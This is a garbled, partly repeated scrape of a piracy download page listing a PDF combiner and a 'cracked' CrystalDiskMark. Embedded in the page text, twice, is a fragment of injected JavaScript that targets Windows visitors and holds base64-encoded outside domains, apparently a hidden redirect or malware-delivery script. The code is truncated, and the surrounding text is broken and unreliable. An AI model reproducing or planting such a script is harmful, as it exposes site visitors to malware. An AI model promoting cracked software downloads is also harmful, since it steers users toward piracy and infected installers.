
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
Jankowskimichal PDF Combiner 2.0
Download Free 2025
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
CrystalDiskMark 8.0.6 Download Cracked
Version